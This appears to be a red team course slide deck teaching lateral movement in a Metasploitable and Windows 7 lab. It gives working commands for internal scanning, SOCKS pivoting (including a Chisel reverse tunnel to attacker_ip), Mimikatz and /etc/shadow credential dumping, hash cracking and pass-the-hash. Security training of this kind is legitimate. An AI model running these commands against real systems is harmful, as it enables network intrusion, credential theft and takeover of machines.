Slide 1
Week 6
Prepared by Umar Niaz
Red TeamTrainer at Cyberster

Slide 2
Week 06: Lateral Movement & Network Pivoting
Objective: To master the art of moving through an internal network after the initial breach and reaching "isolated" machines that are not directly connected to the internet.

Slide 3
Task 01: Internal Network Discovery (Living off the Land)
Task 01: Internal Network Discovery (Living off the Land)
○ Description: Use the compromised machine to find other targets in the same internal network.
○ Technical Requirements: Network Mapping: Use built-in OS tools like arp -a, netstat -ano, and ip neigh to identify other active IPs in the subnet.
Scanning from the Inside: Upload a static version of nmap or use a simple Bash/PowerShell loop to
scan for open ports (like 80, 445, 3389) on neighboring internal IPs.
○ Learning Goal: Understand that you shouldn't always upload heavy tools; using what's already
on the system is quieter and more professional.

Slide 4


Context (What you are doing)
You already have:
✅ Kali (attacker machine)
✅ Machine 1 (compromised / pivot host)
🎯 Goal → Reach Machine 2 (internal, not directly accessible)
This task uses Machine 1 to discover other hosts in the internal network.
⚔️ Task 01: Internal Network Discovery (Living off the Land)
Task 01: Internal Network Discovery (Network Mapping)
Commands are executed on the compromised host (Machine 1) using a system shell.
shell
Now you get:
$
👉 THIS is a real Linux shell
Now run:
arp -a > arp.txt
ip neigh > ip.txt or route print > route.txt
netstat -tulnp > nest.txt or netstat -ano > netstat.txt
# -a = all connections, -n = numeric, -o = process IDs
Example Output:-
Visual scenario
See the results
type route.txt
In cmd compromised shell

Slide 5

arp =Address Resolution Protocol
Which IP addresses are mapped to which MAC addresses on the local network
🎯 Why it matters
Shows devices your machine has communicated with
Helps identify active hosts on LAN
Theme :- “Once inside a machine, use its perspective to map the internal network”
This is called:
Local enumeration
Internal reconnaissance

Slide 6

2. ip neigh or route print> route.txt
👉 What it means
ip neigh = Neighbor table (modern ARP)
It does the same job as arp, but more detailed and modern.
🎯 Why it matters
More accurate than arp
Shows live vs dead hosts
🧩 Important states
REACHABLE → Active host
STALE → Seen before
FAILED → Not reachable
3. netstat -tulnp
👉 What it means
-t → TCP connections
-u → UDP connections
-l → Listening ports
-n → Show IPs (no DNS)
-p → Show process using the port

Slide 7
🎯 Why it matters
This tells you:
What services are running
What ports are open
Which process is using them
👉 Example:
Port 22 → SSH
Port 80 → Web server
Port 445 → SMB
⚡ Simple Mental Model
arp / ip neigh → Who is on the network?
netstat → What is running on this machine?
Command | What it tells you | Purpose
arp -a | Known devices | Quick network awareness
ip neigh | Active neighbors | Live host detection
netstat -tulnp | Open ports/services | What’s running locally

Slide 8
On Windows (Machine 1):
From Meterpreter
🔑 You must do this first:
shell
Now you get:
C:\>
👉 THIS is a real Windows shell
Now run:
arp -a
netstat -ano
ipconfig
👉 Outcome:
Identify internal IP range (e.g., 192.168.1.0/24)
List active hosts
Identify running services and listening ports
Internal Port Scanning
Commands are executed on the compromised host (Machine 1) to identify open ports on
internal systems.

Slide 9
What Happens Step-by-Step
Take IP → 192.168.1.1
Run netcat scan
Show only open ports
Move to next IP
Repeat until .254
For every IP in this network, check if ports 22, 80, 445, and 3389 are open, and only show the ones that are open
⚡ Example Output
192.168.1.10 80 open
192.168.1.15 445 open
192.168.1.20 3389 open

Slide 10

Method 1: Simple Bash loop (inside the compromised shell of metasploitable 2)
for ip in 192.168.1.{1..254}
do nc -zv $ip 22 80 445 3389 2>&1 | grep open
done
Or One liner is the best practice
for ip in 192.168.1.{1..254}; do nc -zv "$ip" 22 80 445 3389 2>&1 | grep open; done
Explanation:
Loops through all IPs in subnet
Uses nc (netcat) to check ports:
  22 → SSH
  80 → HTTP
  445 → SMB
  3389 → RDP Filters only open ports
⚙️ Step-by-step (clean version)
🔹 1. Loop through all IPs
for ip in 192.168.1.{1..254}
👉 This generates:
192.168.1.1 → 192.168.1.254
👉 Meaning:
“Check every possible device in this network”
If other local networks are not shown! Then check for local networks 1. Check if nmap is installed
which nmap
If it is, you can discover live hosts on your /24 subnet:
nmap -sn 192.168.1.0/24
or on this older version of Nmap:
nmap -sP 192.168.1.0/24
This is the easiest approach if available
If you are on a bridged network it will print all those connected devices even outside of the vmware!

Slide 11
🔹 2. Run scan for each IP
nc -zv $ip 22 80 445 3389
👉 This checks if these ports are open:
👉 It does NOT connect fully — just checks availability
3. Clean the output
2>&1 | grep open
👉 What this does:
Combines all output
Filters only useful results
👉 So instead of noise, you see:
192.168.1.10:80 open
192.168.1.15:445 open
4. Repeat for all machines
done
👉 Runs the scan for every IP in the network
Final Result (What you achieve)
After running this, you get:
Active machines in the network
Open ports on each machine
Potential targets for next steps
Port | Purpose
22 | SSH (Linux access)
80 | Web server
445 | SMB (Windows file sharing)
3389 | RDP (Remote Desktop)

Slide 12
Method 1 for windows Ping Sweep ((inside the compromised shell of windows 7)
Use the compromised machine to quickly discover which systems are online inside the network.
Host discovery
for /L %i in (1,1,254) do @ping -n 1 192.168.1.%i | find "Reply"
Port checking (basic)
for /L %i in (1,1,254) do @powershell -Command "Test-NetConnection 192.168.1.%i -Port 445"
🎯 What it does:
Checks which IPs respond
Identifies alive hosts
🧠 Output example:
192.168.1.10 is alive
192.168.1.15 is alive
✔ Purpose:
“Who is online in the network?”
🔹 1. Loop through all IPs
for /L %i in (1,1,254)
👉 This generates:
192.168.1.1 → 192.168.1.254
👉 Meaning:
“Check every device in this network range”
🔹 2. Send a ping to each IP
ping -n 1 192.168.1.%i
👉 Sends 1 ping request to each IP
✔ Targets for further scanning

Slide 13

Successful hosts
Reply from 192.168.1.1: bytes=32 time=7ms TTL=64
Not successful
Every line like:
Reply from 192.168.1.50: Destination host unreachable.
❌ is not a successful ping.

Slide 14
SOCKS stands for:
SOcketS
It is a network protocol that allows one computer (the client) to send its network traffic through another computer (the SOCKS server/proxy).
Think of it as a traffic forwarder. It doesn't inspect or understand the application data—it simply relays connections between the client and the destination.
Without SOCKS
Kali --------------------> Target
Kali connects directly to the target.
With SOCKS
Kali -----> SOCKS Proxy -----> Target
The SOCKS proxy forwards the connection.
Why is it called "SocketS"?
A socket is an endpoint used by applications to communicate over a network.
For example:
A web browser creates a TCP socket to connect to a web server.
SSH creates a TCP socket to connect to a remote machine.
Nmap's -sT scan uses TCP sockets.
A SOCKS proxy sits between these sockets and forwards the traffic.
🔹 3. Filter only successful responses
| find "Reply"
👉 Shows only:
Systems that responded
👉 Example output:
Reply from 192.168.1.10 → IP address of the machine 2 inside the network of the target machine
Reply from 192.168.1.25
🔹 4. Repeat for all IPs
do ...
👉 Runs the process for every IP automatically
🧬 Final Result (What you achieve)
✔ List of alive machines
✔ Quick view of active network

Slide 15

🔥 Method 3 — Scan from Kali via Pivot
Command:
proxychains nmap -sT 192.168.1.10
192.168.1.10 = an internal target machine (Machine2)
You discover it earlier using:
✔ On Machine1 (Windows/Linux):
arp -a
ip neigh
ping sweep
👉 Example result might had been pretty much like this from the previous step 1:
192.168.1.10
192.168.1.15
192.168.1.20

Slide 16


Slide 17
What it does:
Sends scan traffic from Kali
Routes it through Machine1
Targets internal systems
Method 4: Static Nmap on compromised metasploitable 2 Linux shell
chmod +x nmap
nmap -sT -p 80,445,3389 192.168.1.0/24
👉 Outcome:
Find Machine 2 + open services (SMB, RDP, SSH)

Slide 18
Task 02: Pivoting & Tunneling (The "Double Jump")
○ Description: Set up a tunnel so your attack machine (Kali) can talk to a second internal machine through the first compromised host.
○ Technical Requirements:
SOCKS Proxy: Set up a SOCKS proxy using SSH Dynamic Port Forwarding (ssh -D) or tools like Chisel.
Proxychains: Configure proxychains on your Kali machine to route your tools (like Nmap or Burp Suite) through the established tunnel.
Metasploit Autoroute: Practice using the autoroute post-module and SOCKS4a server inside Metasploit.
○ Learning Goal: Mastering the concept of "Routing" traffic through a compromised gateway to reach deep internal targets.

Slide 19
Set up a tunnel so your attack machine (Kali) can talk to a second internal machine through the first compromised host.
Method 1 SSH Pivot Note :- Proxychains and tools (nmap, curl, firefox) are ALWAYS run on Kali, not inside Meterpreter compromised shells of the targets.
only valid when SSH access to Machine 1 exists
Step 1 — On Kali SOCKS Proxy (SSH Dynamic Port Forwarding)
On Kali:
ssh -D 1080 user@machine1
Or
ssh \
-o HostKeyAlgorithms=+ssh-rsa \
-o PubkeyAcceptedAlgorithms=+ssh-rsa \
-D 1080 msfadmin@192.168.1.44
If that still fails because only DSA is offered:
ssh \ -o HostKeyAlgorithms=+ssh-dss \ -o PubkeyAcceptedAlgorithms=+ssh-dss \ -D 1080 msfadmin@192.168.1.44
(Use the correct username if it isn't msfadmin.)
👉 Creates SOCKS proxy on:
127.0.0.1:1080
What this does:
Opens a SOCKS proxy on Kali
Listening on:
127.0.0.1:1080
Any traffic sent there → forwarded through Machine1
👉 Think of Machine1 as your pivot gateway
Step2 Proxychains Setup
Edit config:
nano /etc/proxychains.conf
Add at bottom:
strict_chain
proxy_dns
socks5 127.0.0.1 1080

Slide 20


Slide 21
Step 3 — Use tools done from the kali linux
proxychains nmap -sT 192.168.1.10
proxychains curl http://192.168.1.10
proxychains firefox
192.168.1.10 ← This is the IP address which you have got in Task 1
— Use proxychains (on Kali)
proxychains nmap 192.168.1.10 Or Better alternative!
proxychains nmap -sT -Pn 192.168.1.10
✔ Verify tunnel is active
For SSH:
ssh -D 1080 user@machine1
Optional test (very clean step)
proxychains curl http://ifconfig.me
👉 Confirms traffic is going through proxy
STEP 4 — Route Your Tools
Now route tools. Now EVERYTHING goes through Machine1:
Scan internal host
proxychains nmap -sT 192.168.1.10
🌐 Browse internal web apps
proxychains firefox
🌐 Basic connectivity testing
curl
proxychains curl http://192.168.1.10

Slide 22
Step 4 — Use browser with Burp
Open the browser.
Set the browser proxy to 127.0.0.1:8080
(Burp’s local listener)
Option 1 (Recommended for labs) — Burp + SOCKS directly
👉 No proxychains needed here
Step 1 — Start your tunnel (already done)
SSH / Metasploit / Chisel
SOCKS proxy running at:
127.0.0.1:1080
— Open Burp Suite on Kali
Step 2 — Configure upstream SOCKS proxy
Inside Burp:
Proxy → Options → Upstream Proxy Servers → Add
Step 3 — Set:
Setting | Value
Type | SOCKS5
Host | 127.0.0.1
Port | 1080

Slide 23
Step 5 — Access internal app
Go to http://192.168.1.10
Traffic flow:
Browser → Burp → SOCKS proxy (127.0.0.1:1080) → Machine1 → Target
In Burp, make sure Intercept is ON to capture requests.
Burp can also be configured with an upstream SOCKS proxy (127.0.0.1:1080), which lets you intercept and modify traffic while reaching internal web applications through the pivot.
Web Application Testing (Optional Advanced Step):
Instead of proxychains, Burp Suite can be configured to use the SOCKS proxy (127.0.0.1:1080) as an upstream proxy.
This allows interception and modification of HTTP traffic while accessing internal web applications through the pivot.

Slide 24
🔥 Final Takeaway
Nmap → find targets
curl → verify access
Burp → exploit web apps

Slide 25
⚠️ Important Real-World Notes
❗ 1. Use -sT, NOT –sS
SYN scan (-sS) = won’t work over SOCKS
Use:
-sT (TCP connect scan)
❗ 2. Prevent DNS leaks
nano /etc/proxychains.conf
Add in proxychains config:
Find this line:
#proxy_dns
👉 Remove #:
proxy_dns
👉 Prevents your real IP from leaking
Without proxy_dns, DNS requests may go directly from Kali, exposing your real IP.
With proxy_dns enabled, DNS queries are routed through the tunnel.
❗ 3. Speed is slow 🐢
You’re tunneling → expect lag
Keep scans targeted, not full /24 sweeps

Slide 26
🔥 Alternative: Using Chisel (More Flexible)
If SSH isn’t available or restricted:
On Kali (server):
chisel server -p 8000 --reverse
On Machine1 (victim):
chisel client attacker_ip:8000 R:socks
👉 This creates:
SOCKS proxy on Kali (default 1080)
Steps | Where to run
ssh -D | Kali terminal
proxychains config | Kali
proxychains tools | Kali
autoroute | Meterpreter OR msfconsole
socks_proxy module | msfconsole ONLY

Slide 27
● Task 03: Credential Dumping & Harvesting
○ Description: Extract passwords and hashes from the first machine to use them for the second machine.
○ Technical Requirements:
Windows (Mimikatz): Use Mimikatz (or its PowerShell version) to dump LSA secrets, SAM hashes, and clear-text passwords from memory.
Linux: Extract hashes from /etc/shadow and search for "Configuration Files" (like wp-config.php or .env) that contain hardcoded database credentials.
Hash Cracking: Use John the Ripper or Hashcat to crack the harvested hashes locally on your Kali machine.
○ Learning Goal: Learn that "Passwords found on Machine A often work on Machine B."

Slide 28

🔐 Task 03: Credential Dumping & Harvesting
Objective:
Extract passwords, NTLM hashes, and LSA secrets from Machine A and prepare them for reuse on Machine B (credential reuse / lateral movement).
Big Picture Flow
👉 This is the core concept: credential reuse / lateral movement
PART 1 — Windows Credential Dumping
Step 1 — Enable Required Privileges
Done via a compromised shell of Windows (Mimikatz)
Windows protects credential storage
You need elevated privileges to access it
Run:
privilege::debug

Slide 29
What each command does
🔹 privilege::debug
Elevates privileges Enables DebugPrivilege
Required to access LSASS memory
Step 2 — Dump Credentials from Memory (LSASS)
Run:
🔹 sekurlsa::logonpasswords
👉 Extracts:
Credentials from LSASS (Local Security Authority Subsystem Service)
Plaintext passwords (if available)
NTLM (NT LAN Manager) hashes → authentication protocol used by Windows systems
Logged-in user credentials
Step 3 — Dump Local Account Hashes (SAM Database)
🔹 lsadump::sam
👉 Dumps:
Local user account hashes (SAM(Security Account Manager) database)
Output includes:
Username
RID
NTLM hash

Slide 30
🐧 PART 2 — Metasploitable 2 Linux Credential Harvesting
Objective:
Extract password hashes and hardcoded credentials from a Linux system (e.g., Metasploitable 2) to reuse them for lateral movement.
Execution Context
You must have shell access to the metasploitable Linux target
Root privileges are required to access sensitive files like /etc/shadow
Same for Metasploitable 2 Linux:
⚠️ /etc/shadow requires root access
🔍 Step 1 Password Hashes extraction
cat /etc/shadow
👉 Contains:
Password hashes of all users
/etc/shadow contains:
hashed passwords (NOT plaintext)
Usually SHA-512 or similar, NOT NTLM
/etc/shadow → Linux password hashes (requires cracking or reuse via other means)
👉 Extract:
Username
Hashed passwords
NTLM hashes

Slide 31
Step 2 — Search for Hardcoded Credentials
Developers often store credentials inside configuration files.
grep -i password /var/www/ -r
find / -name ".env" 2>/dev/null
find / -name "wp-config.php" 2>/dev/null
Developers hardcode credentials everywhere
Common loot locations:
  .env → environment variables (DB credentials, API keys)
  wp-config.php → WordPress database credentials
  config files
  backup files
What to Look For
Inside these files, extract:
Database usernames
Database passwords
API keys or secrets
👉 These credentials are often stored in plaintext
Key Notes
Linux uses different hashing algorithms than Windows (no NTLM in /etc/shadow)
Hardcoded credentials are often easier to reuse than hashes
Always check web directories and configuration files

Slide 32
🔥 PART 3 — Hash Cracking (Kali)
Crack harvested password hashes using offline techniques to recover plaintext credentials for reuse.
Execution Environment
Perform cracking on your Kali Linux machine
Use hashes extracted from:
  Windows (NTLM)
  Linux (/etc/shadow)
Step 1 — Prepare Hash File
Store extracted hashes in a file:
nano hash.txt
Paste hashes in correct format (one per line)
Step 2 — Crack Windows Hashes (NTLM)
Using John the Ripper:
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using Hashcat:
hashcat -m 1000 hash.txt rockyou.txt
Or if you are not inside the directory of /usr/share/wordlists/
hashcat -m 1000 hash.txt /usr/share/wordlists/rockyou.txt

Slide 33
Step 3 — Crack Linux Hashes (/etc/shadow)
Linux hashes are different (e.g., SHA-512)
Using John the Ripper
john --format=sha512crypt hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using Hashcat
hashcat -m 1800 hash.txt /usr/share/wordlists/rockyou.txt
-m 1800 = SHA-512 (Linux shadow)
Step 4 — View Cracked Passwords
john --show hash.txt
👉 Outcome:
Recovered credentials for reuse
Key Concept
👉 Hash ≠ password
👉 You must crack or reuse it
🔗 How Task 03 connects to Task 02 (VERY IMPORTANT)
Task 02 → Pivot into network
Task 03 → Dump credentials from Machine1
↓
Use credentials on Machine2

Slide 34
Task 04: Lateral Movement Techniques
○ Description: Use the harvested credentials to gain access to a second
internal machine.
○ Technical Requirements:
Pass-the-Hash (PtH): Use Impacket tools (like psexec.py or wmiexec.py) to
log into a second Windows machine using only a hash—no password
required.
Remote Desktop (RDP): Use xfreerdp with captured credentials to gain GUI access to an internal target.
WinRM/SSH: Use Evil-WinRM (Windows) or SSH (Linux) to move laterally
across the network.
○ Learning Goal: Understand that "Initial Access" is only the beginning;
lateral movement is how you reach the "Domain Controller"
or the "Database."

Slide 35

Objective:
Use harvested NTLM hashes to authenticate to a second Windows machine without knowing the plaintext
password.
Big Picture (Attack Chain)
Concept Overview
This task demonstrates Pass-the-Hash (PtH), where an NTLM hash is used directly as authentication material
instead of a password.
Prerequisites
Valid NTLM hash obtained from Machine A
Username associated with the hash
Network connectivity to Machine B
Administrative privileges on the target machine
Pivoting/tunneling configured (if required), such as:
  SOCKS proxy
  Proxychains

Slide 36
PART 1 Pass-the-Hash (Windows)
Using PsExec
psexec.py user@192.168.1.10 -hashes :NTLM_HASH
OR:
wmiexec.py user@192.168.1.10 -hashes :NTLM_HASH
What’s happening
You don’t need the password
NTLM hash = authentication material
Windows accepts it → you get access
PART 2 RDP Access
xfreerdp /u:user /p:password /v:192.168.1.10 /cert-ignore
WinRM (Windows)
PART 3 Using Evil-WinRM (Windows Remote Shell):
Why this is important
evil-winrm -i 192.168.1.10 -u user -p password
File upload/download
PowerShell execution
Very commonin real environments
PART 4 — SSH (Linux Lateral Movement)
ssh user@192.168.1.10
👉 Outcome:
You now control Machine 2

Slide 37
Some Important requirements:-
1.Network access requirements(Critical):-
You can only run these if you can reach Machine2
👉 This ties back to:
Proxychains
SOCKS proxy
2. Authentication conditions
Pass-the-Hash works only if:
SMB/445 is open
NTLM auth is allowed
Admin privileges (usually required)

Slide 38
3. Tool differences
4.Failure scenarios (realistic labs)
You will face
Wrong credentials
Blocked ports
Disabled services
🔗 How this connects to previous tasks
Full Lab Chain
Task 01 → Initial foothold
Task 02 → Pivot into internal network
Task 03 → Dump credentials
Task 04 → Use credentials to move laterally
👉 This is basically a real-world breach simulation
Tool | Behavior
psexec.py | Full shell (creates service)
wmiexec.py | Semi-interactive shell
evil-winrm | PowerShell-based
RDP | GUI access

Slide 39
Goal:
Use harvested credentials to authenticate and gain access to a second
internal system.
Steps:
1. Identify reachable internal targets
2. Select appropriate protocol (SMB, WinRM, RDP, SSH)
3. Authenticate using password or NTLM hash
4. Execute commands or gain interactive access
Outcome:
Successful lateral movement and control of Machine2
Summary:-
Task 02 → Reach the network
Task 03 → Steal credentials
Task 04 → Use them to take over more machines

Slide 40
Thank you

